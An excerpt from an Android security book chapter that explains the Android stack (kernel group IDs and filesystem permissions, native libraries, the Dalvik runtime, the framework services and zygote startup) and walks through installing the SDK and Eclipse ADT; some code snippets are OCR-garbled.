

<span id="page-31-0"></span>**Figure 2.2** Different Components within Layers of the Android Stack (Source: [http://en.wikipedia.org/wiki/Android\\_\[operating\\_system\]](http://en.wikipedia.org/wiki/Android_operating_system))

#### <span id="page-31-1"></span>**Table 2.1 – Linux Kernel Versions for Android Releases**



From a security standpoint, Linux provides a simple but secure user- and permissionsbased model for Android to build on. In addition, the Linux kernel provides Android with process isolation and a secure IPC. Android has also trimmed down the Linux kernel, thus reducing the attack surface. At the core, the Linux kernel allows an Android application to run as a separate user (and process). The Linux user-based permissions model prevents one application from reading another application's information or from interfering with its execution (e.g., memory, CPU, devices). Android has also made certain enhancements to the Linux kernel for security purposes—for example, restricting access to networking and Bluetooth features, depending on the group ID of the calling process. This is accomplished through the ANDROID\_PARANOID\_NETWORK kernel build option. Only certain group IDs, for example, have special access to networking or Bluetooth features). These are defined in /include/linux/android aids.h (in-kernel source tree). In Code Snippet 1, the kernel group AID\_INET is defined with group ID 3003. A calling process will need to be a member of this group to create/open IPv4 and IPv6 sockets.



<span id="page-32-0"></span>**Figure 2.3** Linux Kernel Version

```
/* include/linux/android aid.h
\star/#ifndef LINUX ANDROID AID H
#define LINUX ANDROID AID H
/* AIDs that the kernel treats differently */
#define AID NET BT ADMIN 3001
#define AID NET BT
                          3002
                          3003
#define AID INET
#define AID NET RAW
                         3004
#define AID NET ADMIN 3005
#define AID NET BW STATS 3006 /* read bandwidth
statistics
\star/#define AID NET BW ACCT 3007 /* change bandwidth
statistics accounting */
#endif
```
#### **Code Snippet 1 – include/linux/android\_aid.h**

Once these kernel groups are defined in include/linux/android\_aid.h, they are then mapped to the logical group "inet" in the /system/core/include/private/android filesystem config.h file. Code Snippet 2, below, is from the android\_filesystem\_config.h file. Note that the logical name "inet" is mapped to "AID INET". AID INET and has group ID 3003.

```
static cost struct android id info android ids[] = {
        A ("graphics", AID GRAPHICS, ),<br>
{ "graphics", AID GRAPHICS, ),<br>
{ "input", AID NPUT, },<br>
{ "audio", AID NPUT, },<br>
{ "camera", AID CAMERA, },<br>
{ "log", AID CAMERA, },<br>
{ "compass", AID COMPASS, },<br>
{ "mount", AID NOUNT, },
                 { "net _bt _ admin", AID _NET _BT _ ADMIN, },
               { "net _bt _admin", AID _NET _BT _ADMIN<br>
{ "net _bt",<br>
AID _NET _BT, },<br>
{ "sdcard _rw",<br>
AID _SDCARD _RW, },<br>
{ "wpn",<br>
AID _WEDIA _RW, },<br>
{ "wpn",<br>
AID _WEN, },<br>
{ "web",<br>
AID _KEYSTORE, },<br>
{ "usb",<br>
AID _USB, },<br>
{ "
                 { "net bw stats", AID NET BW STATS, },
                 { \text{``misc''}, AID MISC, },<br>{ \text{``nobody''}, AID _ NOBODY, },
        \mathbf{r}
```
#### **Code Snippet 2 – android\_filesystem\_config.h**

When an Android application requests permission to access the Internet, it is essentially seeking permission to open the IPv4 and IPv6 sockets. Application permissions are then mapped to the "inet" group name through the /system/etc/permissions/platform.xml file. The following snippet of xml maps the application's permission to AID\_INET:

```
<permission name="android.permission.INTERNET" >
    <group gid="inet" />
</permission>
```
[Figure](#page-34-0) 2.4 shows an application that has permissions to access the Internet.

In addition to mapping the Kernel group IDs to logical names, there are other important components of the android\_filesystem\_config.h file, from a security standpoint. This file also defines ownership rules for various directories and files in the Android file system. For example, /data/app directory is owned by the AID\_SYSTEM user and group (see [Figure](#page-35-1) 2.5). This mapping is defined here through the following line: { 00771, AID \_ SYSTEM, AID \_ SYSTEM, "data/app" }. The first string defines permission (771), the second and third strings are user and group IDs of the owner, and the last string is the directory itself.



<span id="page-34-0"></span>**Figure 2.4** Application Accessing Internet Permission Belongs to Group ID 3003 (AID\_INET)



<span id="page-35-1"></span>**Figure 2.5** User System Owns /data directory as Defined in android\_filesystem\_config.h

```
static struct fs path config android dirs[] = {{00770, AID SYSTEM, AID CACHE, "cache" },
  {00771, AID SYSTEM, AID SYSTEM, "data/app" },
  {00771, AID _ SYSTEM, AID _ SYSTEM, "data/app-private" },
  {00771, AID SYSTEM, AID SYSTEM, "data/dalvik-cache" },
  {00771, AID SYSTEM, AID SYSTEM, "data/data" },
  {00777, AID _ ROOT, AID _ ROOT, "sdcard" },
  {00755, AID _ ROOT, AID _ ROOT, 0 },
\mathbf{H}/* Rules for files.
** These rules are applied based on "first match", so they
** should start with the most specific path and work their
** way up to the root. Prefixes ending in * denotes
wildcard
** and will allow partial matches.
\frac{1}{\sqrt{2}}static struct fs path config android files[] = {
 { 00440, AID ROOT, AID SHELL, "system/etc/init.
goldfish.rc" },
 { 00550, AID ROOT, AID SHELL, "system/etc/init.
goldfish.sh" },
 { 00440, AID ROOT, AID SHELL, "system/etc/init.
trout.rc" },
  { 00550, AID ROOT, AID SHELL, "system/etc/init.ril"
\mathbf{r}{ 00750, AID ROOT, AID SHELL, "init*" },
 { 00644, AID ROOT, AID ROOT, 0 },
\cdot
```
#### **Code Snippet 3 – Directory and File Permissions**

The Android kernel also makes certain enhancements to the Linux kernel, including Binder IPC mechanisms, Power Management, Alarm, Low Memory Killer, and Logger. The logger provides a systemwide logging facility that can be read using the logcat command. We cover logcat in detail in our Android Tools section later in this chapter.

#### <span id="page-35-0"></span>*2.1.2 Libraries*

Android includes a set of C and  $C++$  libraries used by different components of the Android system (see [Table](#page-36-1) 2.2). Developers use these libraries through the Android application framework. At times, this layer is referred to as the "native layer" as the code here is written in C and  $C++$  and optimized for the hardware, as opposed to the Android applications and framework, where it is written in Java. Android applications can access native capabilities through Java Native Interface (JNI) calls. Most of the libraries are used without much modification (SSL, SQLite, etc.). One exception is the bionic or System C library. This library is not a typical libc but a trimmed down version of it based on the BSD license and optimized for an embedded platform.
| Library                    | Description                                                                     |
|----------------------------|---------------------------------------------------------------------------------|
| <b>Media</b>               | Enables playback and recording of audio and video formats. Based on             |
| Libraries                  | OpenCore from PacketVideo                                                       |
| <b>SQLite</b>              | Provides relational databases that can be used by applications and<br>  systems |
| <b>SSL</b>                 | Provides support for typical cryptographic functions                            |
| Bionic                     | $\sqrt{\text{System C library}}$                                                |
| $\mathbb I$ WebKit         | Browser-rendering engine used by Android browsers                               |
| <i>Surface</i><br>∥Manager | Provides support for the display system                                         |
| $\parallel$ SGL            | Graphics engine used by Android for 2D                                          |

**Table 2.2 – Android Native Layer Libraries**



<span id="page-36-0"></span>**Figure 2.6** Compilation Process for Java Virtual Machine (JVM) and Dalvik Virtual Machine (DVM)

### *2.1.3 Android Runtime*

Android Runtime can be thought of as comprising two different components: the Dalvik VM and Core Libraries.

Android applications are written in Java. These applications are then compiled into Java class files. However, Android does not run these class files as they are. Java class files are recompiled into dex format, which adds one more step to the process before the applications can be executed on the Android platform. The Dex format is then executed in a custom Java Virtual Machine (JVM)-like [implementation—the](#page-36-0) Dalvik VM. Figure 2.6 shows the distinction between the compilation steps for a typical JVM versus the Dalvik VM. The Dalvik VM relies on the Linux kernel for providing lower level functionality (e.g., memory management).

Android includes a set of Core Libraries that provides most of the functionality available in Java application programming interfaces (APIs). However, available

APIs are a trimmed-down version of what one would expect to see in a J2SE. For example, although there is no support for Swing or AWT, Core Libraries include Android-specific libraries (e.g., SQLlite, OpenGL). Whereas using J2SE would result in overhead in an embedded environment, using J2ME would have licensing and security implications. Using J2ME would require paying licensing fees to Oracle for each device. For security reasons, each Android application runs in its own VM. For J2ME implementation, all applications would be running inside on a VM, thus creating a weaker security sandbox.

### *2.1.4 Application Framework*

The Android application framework provides a rich set of classes provided (for developers) through Java APIs for applications. This is done through various Application Manager services. The most important components within this layer are Activity Manager, Resource Manager, Location Manager, and Notification Manager. [Table](#page-37-0) 2.3 summarizes the main services provided through this layer.

| Service                          | Description                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| $\parallel$ Activity<br>∥Manager | Manages the activity lifecycle of applications and various application<br>components. When an application requests to start an activity, e.g.,<br>through startActivity(), Activity Manager provides this service.                                                                 |
| Resource<br>$\mathbb{M}$ anager  | Provides access to resources such as strings, graphics, and layout files.                                                                                                    |
| Location<br>$\mathbb{M}$ anager  | Provides support for location updates (e.g., GPS)                                                                                                    |
| $\mathbb{M}$ anager              | Applications interested in getting notified about certain events are<br>Notification provided this service through notification manager, e.g., if an application<br>is interested in knowing when a new e-mail has been received, it will use<br>the Notification Manager service. |
| ∥Package<br>$\mathbb{M}$ anager  | The Package Manager service, along with installd (package management<br>daemon), is responsible for installing applications on the system and<br>maintaining information about installed applications and their<br>components.                                                     |
| ∥Content                         | Enables applications to access data from other applications or share its                                                                                                    |

<span id="page-37-0"></span>**Table 2.3 – Android Application Framework Layer Services**



### *2.1.5 Applications*

By default, Android comes with rich set of applications, including the browser, the SMS program, the calendar, the e-mail client, maps, Contact Manager, an audio player, and so forth. These applications are written in the Java programming language. Google Play (the marketplace for Android) provides alternatives to these applications, if the user so desires. Android does not differentiate between applications written by users or provided by the OS—for example, the browser application. A user can download Firefox, Opera, or other browsers, and Android will treat them the same as the built-in browser. Users can replace default applications with their own chosen applications. We cover Android application architecture in detail in [Chapter](#page-55-0) 3.

### **2.2 Android Start Up and Zygote**

As we have discussed, Android is not Linux but is based on the Linux kernel, and there are some similarities but also significant differences between them. All Android applications at the core are low-level Linux processes. Each application runs as a separate process (with some exceptions), and, by default, there is one thread per process. Like most Linux-based systems, boot loader at the startup time loads the kernel (a modified Linux kernel tailored for Android) and starts the init process. All other processes are spawned from the init process. The init process spawns daemons (e.g., adb daemon, USB, and other hardware daemons). Once it has finished launching these daemons, init then launches a process called "zygote." This zygote process, in turn, launches the first DVM and preloads all core classes used by the applications. It then listens on a socket interface for future requests to spawn off new DVMs.

When a new application is launched, the zygote receives a request to launch a new Dalvik VM. The zygote then forks itself and launches a new process that inherits the previously initialized VM. The launching of a separate VM does not result in a slowdown, as shared libraries are not copied unless the application makes any changes and modifies them. After the zygote is started by init, it forks itself and starts a process called system server. The system server then starts all core Android services, such as Activity Manager. Once all of the core services are launched, the platform is ready to launch applications as desired by the user. Each application launch results in the forking of the zygote and the creation of a new Dalvik VM.

### **2.3 Android SDK and Tools**

In this section, we set up an environment for developing and running Android

applications. Although developers are the primary target for many of these tools, it is important for us (the users) to be familiar with them and to use them when performing a security review of an Android application. By the end of this section, you should be able to set up an Android environment on your system and develop, compile, run, and debug an application.

The major components of the Android environment are as follows:

- 1. Android SDK
- 2. Eclipse IDE and ADT
- 3. Tools (including DDMS, logcat)

### *2.3.1 Downloading and Installing the Android SDK*

The Android SDK is what we need to develop and run applications. The SDK includes the Android libraries, tools, and sample applications to get us started. The SDK is available for free from the Android website. To use the SDK, you will need to install the Java SDK. Below are steps for setting up the Android SDK on your system:

- 1. Download the SDK appropriate for your platform (Windows, Mac, Linux). If you are using the 64-bit version of Windows, you might need to tweak a few things, but set up is pretty straightforward. On the Mac and Linux, just unzip the file to the desired location and you will have access to the Android tools. [Figure](#page-40-0) 2.7 shows utilities in the tools directory after unzipping the downloaded SDK package.
- 2. Update your PATH variable so that you can access tools from the command line even outside the SDK directory. PATH should be set to  $\langle$  path to SDK $\rangle$ /tools and  $\leq$  path to SDK  $>$  platform-tools.



<span id="page-40-0"></span>

| Install packages<br>Delete packages.<br>installed<br><b>Sollecion</b><br>installed<br>illa stalled<br><b>Dollard</b><br>installed<br>illa stalled<br>installed<br><b>Installed</b><br><b>Burnstalled</b><br><b>Distalled</b><br><b>Dollars</b> In<br>installed<br><b>Solled</b><br>installed<br>ill in stalled<br><b>Dollars</b> In<br>installed<br>Installed<br><b>Dollars</b> in<br>installed<br>illin stalled<br><b>Dinstalled</b><br><b>Status</b><br>Obsolete Select New or Undates<br>Rev.<br>25<br>$\sim$<br>N<br>Ş<br>$\bar{a}$<br>20<br>51<br>15<br>봌<br>Ĩ.<br>$\frac{4}{14}$<br>$\frac{4}{14}$<br>$\mathbf{1}^{\mathbf{4}}$<br>$\mathbf{r}$<br>$\mathbb{I}^2$<br>12<br>12<br>E<br>n<br>$\mathbb{R}$<br>$\tilde{c}$<br>$\mathbf{11}$<br>Ξ<br><b>Deselection</b><br>Ö<br>SDK Path: /Users/Anmol/Documents/Projects/Tools/Android/SDK<br>Decumentation for Android SDK<br># ARM EABI v7a System Image<br>a Android SDK Platform-tools<br>Loogle APs by Google Inc.<br>& Coogle APIs by Coogle Inc.<br>Google APIs by Google Inc.<br>LCoogle APIs by Coogle Inc.<br>& Coogle APIs by Coogle Inc.<br>Repository<br>& Coogle APIs by Coogle Inc.<br>V Updates (New V Installed<br>Sources for Android SDK<br>Android 4.0.3 (API 15)<br>Android 2.3.3 (API 10)<br>X Android SDK Tools<br>Android 2.3.1 (API 9)<br>Android 3.2 (AP 13)<br>Android 4.0 (API 14)<br>Android 3.1 (AP 12)<br>Android 3.0 (API 11)<br>Samples for SDK<br>v El Android 2.2 (API 8)<br>Samples for SDK<br>Samples for SDK<br>Samples for SDK<br>Stamples for SDK<br>Samples for SDK<br>@ SDK Platform<br><b>iji</b> SDK Platform<br><b>G</b> SDK Platform<br># SDK Platform<br>@ SDK Platform<br>$$SN}$ Ratform<br>Sort by: (e) API level<br><b>Tools</b><br>in Name<br>国家<br>q<br>四戸<br>y.<br>Show:<br>b | Fetching URL: https://di-ssl.google.com/android/repository/repository-5.xml | 000      |  | Android SDK Manager |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------|--|---------------------|--|
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             | Parkages |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |
|                                                                                                    |                                                                             |          |  |                     |  |

<span id="page-40-1"></span>**Figure 2.8** Android SDK Manager

3. Start the SDK manager by typing "android." Select the Android version of interest to you and download the corresponding packages. [Figure](#page-40-1) 2.8 shows the Android SDK Manager.

To get started with Android, create an Android Virtual Device (AVD) through the SDK Manager ([Figure](#page-42-0) 2.9). Once you create an AVD, you can launch it from the AVD Manager (accessible from the SDK Manager) or from the command line through the "emulator" command. The Android emulator is a full implementation of the Android stack provided to us through the SDK to test and debug applications. This comes in handy when we do not have access to the actual device.

### *2.3.2 Developing with Eclipse and ADT*

Eclipse is an open-source Integrated Development Environment (IDE) with many tools to aid in application development. It is quite popular among Java developers. Eclipse plugins are also available for other languages  $(C, C++, PHP,$  and so forth). For Android, we recommend Eclipse Classic IDE. You can download Eclipse from

[http://www.eclipse.org/downloads/.](http://www.eclipse.org/downloads/)

To use Eclipse to develop/review Android applications, you will need to download the Android Development Tools (ADT) plugin. Steps to set up ADT on Eclipse are as follows:

- 1. Open Eclipse and then select "Help-> Install New Software."
- 2. Add the following URL: <https://dl-ssl.google.com/android/eclipse/> (see Figure 2.10).
- 3. Select "Developer Tools" and click next. Accept terms and click "Finish."
- 4. Select "Eclipse" -> Preferences -> Android, point to the SDK folder, and click OK.

### *2.3.3 Android Tools*

